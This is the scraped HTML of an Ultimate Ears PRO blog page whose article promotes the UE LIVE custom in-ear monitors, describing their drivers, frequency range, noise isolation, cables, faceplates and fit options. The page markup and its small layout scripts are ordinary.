720w,//pro.ultimateears.com/cdn/shop/files/Blog_thumbnail_1080x.png?v=1717797095 1080w,//pro.ultimateears.com/cdn/shop/files/Blog_thumbnail_1163x.png?v=1717797095 1163w" 								data-sizes="auto"				data-full-size="//pro.ultimateears.com/cdn/shop/files/Blog_thumbnail_2048x.png?v=1717797095"				data-aspectratio="1.1225868725868726"				tabindex="-1"				alt=""				data-image-id="26105023135801"				 />			<noscript>		<img class="desktop-menu-link-card-img" src="files/Blog_thumbnail.png"																			alt=""																			data-image-reuse="files/Blog_thumbnail.png">	</noscript></div><div class="desktop-menu-link-card-body" ><div data-desktop-menu-link-card-title class="desktop-menu-link-card-title">Blog</div><div data-desktop-menu-link-card-subtitle class="desktop-menu-link-card-subtitle"></div></div></div></a><a data-desktop-menu-link-card-container class="desktop-menu-link-card-container" href="/pages/house-of-worship"><div class="desktop-menu-link-card desktop-boom-link-cards pro-cards " ><div class="image-wrapper desktop-menu-link-card-img-container" data-media-id="26104783437881"	 style="padding-top:100.0%;" >		<img				class="lazyload desktop-menu-link-card-img"				loading="lazy"				data-srcset="//pro.ultimateears.com/cdn/shop/files/how_carousel_thum_360x.png?v=1717793579 360w,//pro.ultimateears.com/cdn/shop/files/how_carousel_thum_615x.png?v=1717793579 615w,//pro.ultimateears.com/cdn/shop/files/how_carousel_thum_720x.png?v=1717793579 720w,//pro.ultimateears.com/cdn/shop/files/how_carousel_thum_1024x.png?v=1717793579 1024w" 								data-sizes="auto"				data-full-size="//pro.ultimateears.com/cdn/shop/files/how_carousel_thum_2048x.png?v=1717793579"				data-aspectratio="1.0"				tabindex="-1"				alt=""				data-image-id="26104783437881"				 />			<noscript>		<img class="desktop-menu-link-card-img" src="files/how_carousel_thum.png"																			alt=""																			data-image-reuse="files/how_carousel_thum.png">	</noscript></div><div class="desktop-menu-link-card-body" ><div data-desktop-menu-link-card-title class="desktop-menu-link-card-title">Worship</div><div data-desktop-menu-link-card-subtitle class="desktop-menu-link-card-subtitle"><p>Elevate the Worship Experience</p></div></div></div></a><a data-desktop-menu-link-card-container class="desktop-menu-link-card-container" href="/pages/ue-comm"><div class="desktop-menu-link-card desktop-boom-link-cards pro-cards " ><div class="image-wrapper desktop-menu-link-card-img-container" data-media-id="26105017860153"	 style="padding-top:75.91240875912408%;" >		<img				class="lazyload desktop-menu-link-card-img"				loading="lazy"				data-srcset="//pro.ultimateears.com/cdn/shop/files/unnamed_1_ca08774b-3f4d-4eed-913a-5a65bdc3948f_137x.png?v=1717797055 137w" 								data-sizes="auto"				data-full-size="//pro.ultimateears.com/cdn/shop/files/unnamed_1_ca08774b-3f4d-4eed-913a-5a65bdc3948f_2048x.png?v=1717797055"				data-aspectratio="1.3173076923076923"				tabindex="-1"				alt=""				data-image-id="26105017860153"				 />			<noscript>		<img class="desktop-menu-link-card-img" src="files/unnamed_1_ca08774b-3f4d-4eed-913a-5a65bdc3948f.png"																			alt=""																			data-image-reuse="files/unnamed_1_ca08774b-3f4d-4eed-913a-5a65bdc3948f.png">	</noscript></div><div class="desktop-menu-link-card-body" ><div data-desktop-menu-link-card-title class="desktop-menu-link-card-title">UE COMM</div><div data-desktop-menu-link-card-subtitle class="desktop-menu-link-card-subtitle"><p>The Ultimate Intercom Headset</p></div></div></div></a><a data-desktop-menu-link-card-container class="desktop-menu-link-card-container" href="/pages/dj"><div class="desktop-menu-link-card desktop-boom-link-cards pro-cards " ><div class="image-wrapper desktop-menu-link-card-img-container" data-media-id="29292854509625"	 style="padding-top:100.0%;" >		<img				class="lazyload desktop-menu-link-card-img"				loading="lazy"				data-srcset="//pro.ultimateears.com/cdn/shop/files/UE_DJ_Logo_Converted_360x.png?v=1764708815 360w,//pro.ultimateears.com/cdn/shop/files/UE_DJ_Logo_Converted_615x.png?v=1764708815 615w,//pro.ultimateears.com/cdn/shop/files/UE_DJ_Logo_Converted_720x.png?v=1764708815 720w,//pro.ultimateears.com/cdn/shop/files/UE_DJ_Logo_Converted_1080x.png?v=1764708815 1080w,//pro.ultimateears.com/cdn/shop/files/UE_DJ_Logo_Converted_1440x.png?v=1764708815 1440w,//pro.ultimateears.com/cdn/shop/files/UE_DJ_Logo_Converted_1800x.png?v=1764708815 1800w,//pro.ultimateears.com/cdn/shop/files/UE_DJ_Logo_Converted_2000x.png?v=1764708815 2000w" 								data-sizes="auto"				data-full-size="//pro.ultimateears.com/cdn/shop/files/UE_DJ_Logo_Converted_2048x.png?v=1764708815"				data-aspectratio="1.0"				tabindex="-1"				alt=""				data-image-id="29292854509625"				 />			<noscript>		<img class="desktop-menu-link-card-img" src="files/UE_DJ_Logo_Converted.png"																			alt=""																			data-image-reuse="files/UE_DJ_Logo_Converted.png">	</noscript></div><div class="desktop-menu-link-card-body" ><div data-desktop-menu-link-card-title class="desktop-menu-link-card-title">UE DJ</div><div data-desktop-menu-link-card-subtitle class="desktop-menu-link-card-subtitle"><p>Redefining what DJs wear.</p></div></div></div></a></div></div><style> .promo-image { z-index: 20; height: 15px; margin-right: 10px; font-size: 25px; position: relative; display: flex; align-items: center; justify-content: center; } .promo-banner { color: white; height: 30px; width: 100%; position: absolute; display: flex; align-items: center; justify-content: center; background: linear-gradient(to left, #020418, #01083E ); bottom: 0px; z-index: 0; } .promo-header { font-weight: 800; } .promo-description { font-size: 14px; margin-left: 10px; } .megamenu-is-open.promo-july-fourth { visibility: visibile } .megamenu-is-open > .promo-july-fourth { opacity: 1!important; } .promo-july-fourth { opacity: 0; } @media only screen and (max-width: 1024px) { .megamenu-is-open { height: 70px!important; } .mega-wrapper { display:none } } .desktop-boom-link-cards { width: 23.5vw!important; } .desktop-boom-link-cards > .desktop-menu-link-card-img-container { width: 80px!important; margin-right: 5px; } @media only screen and (max-width: 1200px) { .desktop-boom-link-cards > .desktop-menu-link-card-body > .desktop-menu-link-card-title { height: 30px!important; font-size: 18px!important; } } .desktop-menu-link-card:hover { background-color: #ccc; } .desktop-menu-link-card.pro-mega-card:hover { background-color: #47494d; } .desktop-menu-link-card { display:flex; margin: 10px 0px; padding-right: 2px; padding-left: 5px; padding-top: 0px; width: 35vw; max-width: 350px; max-height: 150px; height: 100%; margin-left: 0px; transition: background-color 0.2s ease-out; } .desktop-menu-link-card-body { display: flex; flex-direction: column; justify-content: flex-start; padding-top:40px; padding-left:5px; width: 65%; } .desktop-menu-link-card-title { font-size: 21px; font-weight: 500; height: 35px; } .desktop-menu-link-card-subtitle > p{ font-size: 18px; line-height: 17px!important; } .desktop-menu-link-card-img-container { display:flex; justify-content: center; align-items: center; width: 135px; max-height: 150px; padding: 0px!important; margin: 0px; } .desktop-menu-link-card-img { position:relative!important; max-height: 150px; margin-left: 0px; } .image-wrapper { overflow: inherit; } .desktop-menu-link-card:hover { background-color: #ccc; } .pro-cards:hover { background-color: #5F5F5F!important } .pro-cards { margin-top: 20px; } .mega-wrapper.container { padding: 0px 20px 30px !important; } .mega-wrapper { position: relative; } .desktop-menu-link-card-container { height: 160px; } .white-line{ width: 100%; height: 0.5px; background-color: #D3D3D3; } [data-mega-menu],.mega-wrapper, .container, .f, .fdr, .jcs, .mega-wrapper.container, .megamenu-is-open:focus-visible, .megamenu-is-open:focus, .megamenu-is-open { outline: none!important; } section[data-section-id="mega-menu-3"] .promo-july-fourth { display: none; }</style></section><style>section[data-section-id="mega-menu-3"] div[data-mega-menu]{ background-color: #000000; color: #ffffff;}section[data-section-id="mega-menu-3"] div[data-mega-menu] a:not(.btn){ color: #ffffff;}</style></div>

<script>		function MarginAdjust(speed){			const header = document.querySelector('[data-section-type="header"]');			if(!header)return;			const headerStyle = window.getComputedStyle(header);			const headerHeight = headerStyle.height.replace("px", "");			const ribbon = document.querySelector('.pxd-sticky');			let ribbonHeight = '0';			if(ribbon){				const ribbonStyle = window.getComputedStyle(ribbon);				ribbonHeight = ribbonStyle.height.replace("px", "");			}			const main = document.getElementById('main');			let curMTS = main.marginTop;			if(curMTS){				curMTS = curMTS.replace("px", "");			}			let max = 0;			if(main){				max = parseInt(headerHeight) + parseInt(ribbonHeight);			}			if(!speed){				speed = 1			}			if(max === 0 && curMTS === '0px'){				return			}			let curMT = parseInt(curMTS||0);			curMT += speed;			if(curMT < max){				main.style.paddingTop= curMT +'px';				requestAnimationFrame(()=>MarginAdjust(speed));				return			}else{				main.style.paddingTop = max +'px';			}		}	</script>	<main id="main" role="main" >		 <script type="text/javascript"> window.__shgMoneyFormat = window.__shgMoneyFormat || {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}}; window.__shgCurrentCurrencyCode = window.__shgCurrentCurrencyCode || { currency: "USD", currency_symbol: "$", decimal_separator: ".", thousands_separator: ",", decimal_places: 2, currency_symbol_location: "left" }; </script><article class="container"><div class="grid" data-grid--small="1" data-grid--medium="1" data-grid--large="1"><div><div id="shopify-section-article" class="shopify-section"><section data-section-type="article" role="contentinfo" aria-label="UE LIVE Sound Signature Deep Dive"><header class="article-header ac"><div class="blog-navigation al">	<a href="/blogs/pro" class="strong">PRO BLOG</a>	<a href="/blogs/pro/tagged/pro" class="strong cap"> | pro</a>					<a href="/blogs/pro/ue-live-sound-signature-deep-dive"> | UE LIVE Sound Signature Deep Dive</a>	</div><div><span class="blog-post-tag strong">news</span></div><h3 class="my1 px1">UE LIVE Sound Signature Deep Dive</h3><!-- /snippets/social-sharing.liquid --><div class="social-sharing"><a target="_blank" href="//www.facebook.com/sharer.php?u=https://pro.ultimateears.com/blogs/pro/ue-live-sound-signature-deep-dive" class="social-icon btn button" title="Share on Facebook" ><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M23.998 12c0-6.628-5.372-12-11.999-12C5.372 0 0 5.372 0 12c0 5.988 4.388 10.952 10.124 11.852v-8.384H7.078v-3.469h3.046V9.356c0-3.008 1.792-4.669 4.532-4.669 1.313 0 2.686.234 2.686.234v2.953H15.83c-1.49 0-1.955.925-1.955 1.874V12h3.328l-.532 3.469h-2.796v8.384c5.736-.9 10.124-5.864 10.124-11.853z"/></svg></a><a target="_blank" href="//twitter.com/share?text=UE%20LIVE%20Sound%20Signature%20Deep%20Dive&amp;url=https://pro.ultimateears.com/blogs/pro/ue-live-sound-signature-deep-dive" class="social-icon btn button" title="Tweet on Twitter" ><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M23.954 4.569a10 10 0 01-2.825.775 4.958 4.958 0 002.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 00-8.384 4.482C7.691 8.094 4.066 6.13 1.64 3.161a4.822 4.822 0 00-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 01-2.228-.616v.061a4.923 4.923 0 003.946 4.827 4.996 4.996 0 01-2.212.085 4.937 4.937 0 004.604 3.417 9.868 9.868 0 01-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 007.557 2.209c9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63a9.936 9.936 0 002.46-2.548l-.047-.02z"/></svg></a></div><div class="image-wrapper" data-media-id="102518194233"	 style="padding-top:34.58475540386803%;" >		<img				class="lazyload "				loading="lazy"				data-srcset="//pro.ultimateears.com/cdn/shop/articles/blog_Banner_d27c1e74-0a48-4e46-8de2-60b1fa6355ac_360x.png?v=1662873663 360w,//pro.ultimateears.com/cdn/shop/articles/blog_Banner_d27c1e74-0a48-4e46-8de2-60b1fa6355ac_615x.png?v=1662873663 615w,//pro.ultimateears.com/cdn/shop/articles/blog_Banner_d27c1e74-0a48-4e46-8de2-60b1fa6355ac_720x.png?v=1662873663 720w,//pro.ultimateears.com/cdn/shop/articles/blog_Banner_d27c1e74-0a48-4e46-8de2-60b1fa6355ac_1080x.png?v=1662873663 1080w,//pro.ultimateears.com/cdn/shop/articles/blog_Banner_d27c1e74-0a48-4e46-8de2-60b1fa6355ac_1440x.png?v=1662873663 1440w,//pro.ultimateears.com/cdn/shop/articles/blog_Banner_d27c1e74-0a48-4e46-8de2-60b1fa6355ac_1758x.png?v=1662873663 1758w" 								data-sizes="auto"				data-full-size="//pro.ultimateears.com/cdn/shop/articles/blog_Banner_d27c1e74-0a48-4e46-8de2-60b1fa6355ac_2048x.png?v=1662873663"				data-aspectratio="2.8914473684210527"				tabindex="-1"				alt="UE LIVE Sound Signature Deep Dive"				data-image-id="102518194233"				 />			<noscript>		<img class="" src="articles/blog_Banner_d27c1e74-0a48-4e46-8de2-60b1fa6355ac.png"																			alt="UE LIVE Sound Signature Deep Dive"																			data-image-reuse="articles/blog_Banner_d27c1e74-0a48-4e46-8de2-60b1fa6355ac.png">	</noscript></div></header><div class="article-content"><h4 style="text-align: center;"><i><span style="font-weight: 400;">Learn more about UE LIVE and discover what makes it the ultimate solution for performing and listening.</span></i></h4><div style="text-align: center;"> </div><div style="text-align: center;"><span style="font-weight: 400;">UE LIVE is the best-in-class listening solution for musicians, studio engineers and audiophiles who want a big, full sound. </span></div><div style="text-align: center;"></div><div style="text-align: center;"><span style="font-weight: 400;">From deep lows to beautiful highs, UE LIVE will give you everything you want to hear—and more. Musicians love UE LIVE for its high headroom and faithful reproduction of music, whether they’re performing in a live venue or recording at the studio. For a detailed monitoring experience, you can’t go wrong with UE LIVE.  </span>In this article, we’ll give you more detail about UE LIVE and discuss what makes it a great sound signature for performing and critical listening. </div><div style="text-align: center;"><span style="font-weight: 400;"></span></div><h5 style="text-align: center;"><span style="font-weight: 400;"> </span></h5><h5 style="text-align: center;"><span style="font-weight: 400;">The UE LIVE Story</span></h5><div style="text-align: center;"><span style="font-weight: 400;">Experience the culmination of 25 years of groundbreaking design and technology. We designed our original UE 5 sound signature for Alex Van Halen in the back of a tour bus. Since then, we’ve added other unique sound signatures to the lineup. Our flagship UE LIVE reflects a relentless pursuit for innovation and an undying devotion to music professionals around the world. </span></div><div style="text-align: center;"><span style="font-weight: 400;"></span></div><h5 style="text-align: center;"><span style="font-weight: 400;"> </span></h5><p style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0058/1576/3001/files/mobilebannerV2_NAMM2022_600x600.png?v=1653076650" alt=""> </p><h5 style="text-align: center;"><span style="font-weight: 400;">World-Class Engineering and Sound</span></h5><div style="text-align: center;"><span style="font-weight: 400;">UE LIVE delivers the perfect blend of detail and musicality whether you’re on stage, in the studio or anywhere in between. Featuring eight dynamic drivers and a 5-way crossover that reproduces sound from 5Hz to 40kHz, UE LIVE delivers highly accurate sound. This level of detail creates an immersive audio experience on stage and allows you to hear it all. “UE LIVE is boosted across the board to give you extra everything,” says Service Manager John Talley. “In addition to a full sound signature, you get great headroom, fullness, clarity and detail.” Choose the UE LIVE sound signature for the most realistic listening experience. Even the most discerning audiophiles gravitate towards the rich audible presence of UE LIVE—if you want to hear what it was like to be in the studio with your favorite artists, you can’t go wrong with this sound signature.</span></div><div style="text-align: center;"><span style="font-weight: 400;"></span></div><h5 style="text-align: center;"><span style="font-weight: 400;"> </span></h5><h5 style="text-align: center;"><span style="font-weight: 400;">Superior Acoustic Isolation</span></h5><div style="text-align: center;"><span style="font-weight: 400;">To create an immersive listening experience, the UE LIVE rejects up to -26db of noise to eliminate distracting sounds, whether you’re performing on stage or mixing in the studio.  </span><span>All UE earphones and IEMs block outside sound using passive noise isolation, which most audiophiles prefer over active noise cancellation, or ANC. </span><a href="https://custom.ultimateears.com/blogs/custom-made/passive-noise-isolation-vs-active-noise-cancellation"><span>What’s the difference between passive noise isolation and ANC?</span></a><span> Passive noise isolation blocks sound naturally, whereas ANC is known to cause ear fatigue because of its distorted sound quality.  </span><span>Worried about feeling too isolated on stage? UE PRO models have an optional </span><a href="https://custom.ultimateears.com/blogs/custom-made/what-is-the-iem-ambient-sound-option"><span>ambient port</span></a><span> that allows stage ambiance to reach your eardrum through a -12dB filter. When the ports are closed, you’ll experience the full -26dB of noise isolation. This feature is great for casual listeners who don’t want to feel disconnected from everything around them. </span></div><div style="text-align: center;"><span style="font-weight: 400;"></span></div><h5 style="text-align: center;"><span style="font-weight: 400;"> </span></h5><p style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0058/1576/3001/files/01Jan_Website_Updates_Customs_02SK_600x600.jpg?v=1646164138" alt=""></p><h5 style="text-align: center;"><span style="font-weight: 400;">On-Stage or Off</span></h5><div style="text-align: center;"><span style="font-weight: 400;">Take UE LIVE with you, whether you’re on stage or at home. We offer two types of cables to accommodate different applications—wireless Bluetooth and wired SuperBax.  For performing live, choose our SuperBax cable for a road-ready connection built to withstand heavy use. If you’re listening at home or traveling, connect the Bluetooth cable and pair your earphones with a mobile device. With two connection options, you get the flexibility to use your earphones or IEMs in any setting. Both are rated sweat resistant, so you can go hard in your UE PROs.</span></div><div style="text-align: center;"><span style="font-weight: 400;"></span></div><h5 style="text-align: center;"><span style="font-weight: 400;"> </span></h5><meta charset="utf-8"><p style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0058/1576/3001/files/custom_inears_artwork_600x600.png?v=1624591812" alt=""></p><h5 style="text-align: center;"><span style="font-weight: 400;"><span>Personalize Your Ears</span></span></h5><p style="text-align: center;"><span style="font-weight: 400;">No more limiting yourself to just one faceplate design—now you can have as many as you like and swap them out any time. Customize your design with a variety of colors, materials and decorative details, or even use your own custom artwork. A simple twist-lock mechanism makes swapping styles easy. The <span style="text-decoration: underline;"><a href="https://custom.ultimateears.com/pages/ue-switch-swappable-faceplates">UE SWITCH</a></span> option is available for all models, as well as any existing pair via mail-in upgrade. </span></p><div style="text-align: center;"><span style="font-weight: 400;"></span></div><h5 style="text-align: center;"><span style="font-weight: 400;"> </span></h5><h5 style="text-align: center;"><span style="font-weight: 400;">Choose Your Fit</span></h5><div style="text-align: center;"><span style="font-weight: 400;">Ultimate Ears designs products with musicians in mind, but anybody can experience the legendary sound of UE LIVE. There are multiple way to get a custom fit. Your choice of fit depends on personal preference.  Using an audiologist option for fit creates an in-ear monitor that reaches the second bend of the ear canal for the ultimate fit. We use the impressions taken from an audiologist to create an accurate fit shaped to your exact earprint. This fit is popular among performers and musicians who are constantly moving on stage. The other fit option is the at-home FitKit option which creates an earphone that reaches the first bend of the ear canal. To create this fit, we ship to you our convenient at-home FitKit to make your ear impressions. We find that audiophiles and music lovers prefer the ease of the FitKit, but these high-quality earphones are great for critical listening in the studio and the stage, too. A universal fit option is also available. </span></div><div style="text-align: center;"><span style="font-weight: 400;"></span></div><h5 style="text-align: center;"><span style="font-weight: 400;"> </span></h5><p style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0058/1576/3001/files/ZABC1962_1_600x600.png?v=1662169985" alt=""></p><h5 style="text-align: center;"><span style="font-weight: 400;">Handcrafted for Your Ears Only</span></h5><div style="text-align: center;"><span style="font-weight: 400;">After we receive your ear impressions via FitKit or your audiologist, we handcraft your earphones or IEMs to perfection using over 100 touchpoints. Whatever fit option you choose, you’ll get a comfortable, secure fit that never falls out. Concerned about your fit? No worries at all. We offer industry-leading white glove customer service to ensure you get the fit you deserve. Our Perfect Fit Guarantee covers repairs and adjustments within the first 90 days after purchase. If any questions arise, just ask! We’ll guide you through the ordering process or clarify the difference between the sound signatures we have available. </span></div><div style="text-align: center;"><span style="font-weight: 400;"></span></div><h5 style="text-align: center;"><span style="font-weight: 400;"> </span></h5><p style="text-align: center;"><a href="https://custom.ultimateears.com/pages/custom-made"><img src="https://cdn.shopify.com/s/files/1/0058/1576/3001/files/Frame_4_480x480.png?v=1646327033" alt=""></a> </p><h5 style="text-align: center;"><span style="font-weight: 400;">Find Your Perfect Pair</span></h5><div style="text-align: center;"><span style="font-weight: 400;">UE LIVE is an excellent choice, but we encourage you to check out the other sound signatures we have available. If you’re still unsure which pair is best for you, </span><span style="text-decoration: underline;"><a href="https://custom.ultimateears.com/pages/find-your-match"><span style="font-weight: 400;">take our quiz to get a recommendation.</span></a></span>  We’d love to hear from you! If you have any questions, contact us to get advice from our experts. </div><div style="text-align: center;"></div><div style="text-align: center;"><span style="font-weight: 400;">Email: uehelp@ultimateears.com</span></div><div style="text-align: center;"><span style="font-weight: 400;">Phone: (800) 589-6531</span></div><p> </p><!-- /snippets/social-sharing.liquid --><div class="social-sharing"><a target="_blank" href="//www.facebook.com/sharer.php?u=https://pro.ultimateears.com/blogs/pro/ue-live-sound-signature-deep-dive" class="social-icon btn button" title="Share on Facebook" ><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M23.998 12c0-6.628-5.372-12-11.999-12C5.372 0 0 5.372 0 12c0 5.988 4.388 10.952 10.124 11.852v-8.384H7.078v-3.469h3.046V9.356c0-3.008 1.792-4.669 4.532-4.669 1.313 0 2.686.234 2.686.234v2.953H15.83c-1.49 0-1.955.925-1.955 1.874V12h3.328l-.532 3.469h-2.796v8.384c5.736-.9 10.124-5.864 10.124-11.853z"/></svg></a><a target="_blank" href="//twitter.com/share?text=UE%20LIVE%20Sound%20Signature%20Deep%20Dive&amp;url=https://pro.ultimateears.com/blogs/pro/ue-live-sound-signature-deep-dive" class="social-icon btn button" title="Tweet on Twitter" ><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M23.954 4.569a10 10 0 01-2.825.775 4.958 4.958 0 002.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 00-8.384 4.482C7.691 8.094 4.066 6.13 1.64 3.161a4.822 4.822 0 00-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 01-2.228-.616v.061a4.923 4.923 0 003.946 4.827 4.996 4.996 0 01-2.212.085 4.937 4.937 0 004.604 3.417 9.868 9.868 0 01-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 007.557 2.209c9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63a9.936 9.936 0 002.46-2.548l-.047-.02z"/></svg></a></div></div><!-- RELATED STORIES - LIMITED TO 3 --><div class="blog-related-stories"><h5>Related Stories</h5><hr class="blog-divider fat short" /><div class="grid" data-grid--small="1" data-grid--medium="1" data-grid--large="3">  <div class="blog-post blog-rec ovh"><a href="/blogs/pro/the-benefits-of-extended-range-in-ear-monitors"><div><div class="image-wrapper" data-media-id="103498907705"	 style="padding-top:43.50000000000001%;" >		<img				class="lazyload "				loading="lazy"				data-srcset="//pro.ultimateears.com/cdn/shop/articles/uepremier_sound_360x.jpg?v=1690650326 360w,//pro.ultimateears.com/cdn/shop/articles/uepremier_sound_615x.jpg?v=1690650326 615w,//pro.ultimateears.com/cdn/shop/articles/uepremier_sound_720x.jpg?v=1690650326 720w,//pro.ultimateears.com/cdn/shop/articles/uepremier_sound_1080x.jpg?v=1690650326 1080w,//pro.ultimateears.com/cdn/shop/articles/uepremier_sound_1400x.jpg?v=1690650326 1400w" 								data-sizes="auto"				data-full-size="//pro.ultimateears.com/cdn/shop/articles/uepremier_sound_2048x.jpg?v=1690650326"				data-aspectratio="2.2988505747126435"				tabindex="-1"				alt="The Benefits of Extended-Range In-Ear Monitors"				data-image-id="103498907705"				 />			<noscript>		<img class="" src="articles/uepremier_sound.jpg"																			alt="The Benefits of Extended-Range In-Ear Monitors"																			data-image-reuse="articles/uepremier_sound.jpg">	</noscript></div><div class="blog-post-lower article__grid-meta--has-image"><div class="blog-post-meta f aic jcb"><div class="f aic"><span class="blog-post-tag strong"> NEWS </span></div></div><div class="h7">The Benefits of Extended-Range In-Ear Monitors</div><div class="blog-post-excerpt strong"> UE PREMIER in-ear monitors have a frequency range spanning 5 Hz - 40,000 Hz. Learn about the benefits of extended-range listening devices like UE P... </div></div></div></a></div><div class="blog-post blog-rec ovh"><a href="/blogs/pro/ue-premier-first-impressions"><div><div class="image-wrapper" data-media-id="103487897657"	 style="padding-top:43.50440197552072%;" >		<img				class="lazyload "				loading="lazy"				data-srcset="//pro.ultimateears.com/cdn/shop/articles/UE_033020230966_copy_360x.jpg?v=1690253311 360w,//pro.ultimateears.com/cdn/shop/articles/UE_033020230966_copy_615x.jpg?v=1690253311 615w,//pro.ultimateears.com/cdn/shop/articles/UE_033020230966_copy_720x.jpg?v=1690253311 720w,//pro.ultimateears.com/cdn/shop/articles/UE_033020230966_copy_1080x.jpg?v=1690253311 1080w,//pro.ultimateears.com/cdn/shop/articles/UE_033020230966_copy_1440x.jpg?v=1690253311 1440w,//pro.ultimateears.com/cdn/shop/articles/UE_033020230966_copy_1800x.jpg?v=1690253311 1800w,//pro.ultimateears.com/cdn/shop/articles/UE_033020230966_copy_2160x.jpg?v=1690253311 2160w,//pro.ultimateears.com/cdn/shop/articles/UE_033020230966_copy_2520x.jpg?v=1690253311 2520w,//pro.ultimateears.com/cdn/shop/articles/UE_033020230966_copy_3000x.jpg?v=1690253311 3000w," 								data-sizes="auto"				data-full-size="//pro.ultimateears.com/cdn/shop/articles/UE_033020230966_copy_2048x.jpg?v=1690253311"				data-aspectratio="2.2986179664363275"				tabindex="-1"				alt="UE PREMIER: First Impressions"				data-image-id="103487897657"				 />			<noscript>		<img class="" src="articles/UE_033020230966_copy.jpg"																			alt="UE PREMIER: First Impressions"																			data-image-reuse="articles/UE_033020230966_copy.jpg">	</noscript></div><div class="blog-post-lower article__grid-meta--has-image"><div class="blog-post-meta f aic jcb"><div class="f aic"><span class="blog-post-tag strong"> NEWS </span></div></div><div class="h7">UE PREMIER: First Impressions</div><div class="blog-post-excerpt strong"><meta charset="utf-8"><p>When we launched UE PREMIER at NAMM 2023, we decided to ask real musicians about their first impressions of our flagship IEMs. The response was overwhelming. </p></div></div></div></a></div><div class="blog-post blog-rec ovh"><a href="/blogs/pro/introducing-ue-premier"><div><div class="blog-post-lower "><div class="blog-post-meta f aic jcb"><div class="f aic"><span class="blog-post-tag strong"> NEWS </span></div></div><div class="h7">Introducing UE PREMIER</div><div class="blog-post-excerpt strong"><meta charset="utf-8"><p><span>UE PREMIER sets a new gold standard for exceptional audio. </span><span>Loaded with a groundbreaking 21 drivers, UE PREMIER are our most powerful, nuanced, and versatile in-ear monitors.</span></p></div></div></div></a></div>   </div></div></section></div></div></div></article><div class="ac"><a href="/blogs/pro" class="btn button"> Back to PRO BLOG </a></div>	</main>	<script>		function SetMainMarginTop(){			const header = document.querySelector('[data-section-type="header"]');			if(!header)return;			const headerStyle = window.getComputedStyle(header);			const headerHeight = headerStyle.height.replace("px", "");			const ribbon = document.querySelector('.pxd-sticky');			let ribbonHeight = 0;			if(ribbon){				const ribbonStyle = window.getComputedStyle(ribbon);				ribbonHeight = ribbonStyle.height.replace("px", "");			}			const main = document.getElementById('main');			if(main){				const d = document.createElement('div');				d.style.height = parseInt(headerHeight) + parseInt(ribbonHeight) + "px";				d.style.backgroundColor = 'black';				main.insertAdjacentElement('afterbegin', d);			}		};		SetMainMarginTop();	</script>

<div id="shopify-section-footer" class="shopify-section"><footer data-section-type="footer" data-section-id="footer" class="site-footer container"><div class="site-footer-main"><div class="grid" data-grid="10"><div class="site-footer-logo--desktop" data-width--large="2"> 		<svg width="101" height="48" viewBox="0 0 101 48" fill="none" xmlns="http://www.w3.org/2000/svg">			<path d="M101 0H0V47.0012H101V0Z" fill="black"/>			<path d="M13.8954 10.4902V16.8321C13.8954 16.9604 13.8954 17.0887 13.8954 17.2312C13.8954 17.8297 13.9524 18.3285 14.0664 18.7133C14.1804 19.0981 14.4227 19.4259 14.779 19.6967C15.1495 19.9675 15.6055 20.11 16.1613 20.11C16.7171 20.11 17.1874 19.9675 17.5437 19.6967C17.9143 19.4259 18.1423 19.0981 18.2563 18.7133C18.3703 18.3285 18.4273 17.844 18.4273 17.2312C18.4273 17.0887 18.4273 16.9461 18.4273 16.8321V10.4902H20.9498V17.1884C20.9498 17.6587 20.9356 18.072 20.9213 18.414C20.8928 18.7561 20.8643 19.0696 20.8073 19.3404C20.7503 19.6112 20.679 19.8534 20.5793 20.0672C20.4795 20.281 20.3655 20.4948 20.223 20.7085C19.4107 21.8629 18.071 22.433 16.1756 22.433C14.2802 22.433 12.9405 21.8629 12.1282 20.7085C11.9857 20.4948 11.8574 20.281 11.7719 20.0672C11.6721 19.8534 11.6009 19.6112 11.5439 19.3404C11.4869 19.0696 11.4441 18.7561 11.4299 18.414C11.4014 18.072 11.4014 17.6587 11.4014 17.1742V10.476H13.8954V10.4902Z"				 fill="white"/>			<path d="M23.2004 10.4888H25.7229V19.8378H31.0387V22.232H23.2004V10.4888Z" fill="white"/>			<path d="M33.3047 12.6408H29.8701V10.4888H39.2761V12.6408H35.8415V22.2463H33.319V12.6408H33.3047Z"				 fill="white"/>			<path d="M40.9441 10.4888H43.4951V22.2463H40.9441V10.4888Z" fill="white"/>			<path d="M58.4731 22.2463H56.2356V12.6408H56.1073L53.314 22.2463H50.9911L48.1978 12.6408H48.0695V22.2463H45.832V10.4888H49.8509L52.0884 18.8259H52.2167L54.4542 10.4888H58.4731V22.2463Z"				 fill="white"/>			<path d="M59.6426 22.2463L63.7612 10.4888H67.0533L71.172 22.2463H68.3217L67.5379 19.7238H63.3052L62.5214 22.2463H59.6426ZM67.0391 17.5433L65.4714 12.6408H65.3431L63.7755 17.5433H67.0391Z"				 fill="white"/>			<path d="M74.2635 12.6408H70.8289V10.4888H80.2348V12.6408H76.8002V22.2463H74.2777V12.6408H74.2635Z"				 fill="white"/>			<path d="M81.6599 10.4888H89.4555V12.6408H84.1824V15.1491H89.0564V17.415H84.1824V19.852H89.6265V22.2463H81.6599V10.4888Z"				 fill="white"/>			<path d="M33.5061 26.7081H39.8907V28.4752H35.5726V30.5275H39.563V32.3801H35.5726V34.3754H40.0333V36.3421H33.5061V26.7081Z"				 fill="white"/>			<path d="M41.0591 36.3421L44.4367 26.7081H47.1302L50.5078 36.3421H48.1705L47.5292 34.2756H44.0661L43.4248 36.3421H41.0591ZM47.1159 32.4942L45.8333 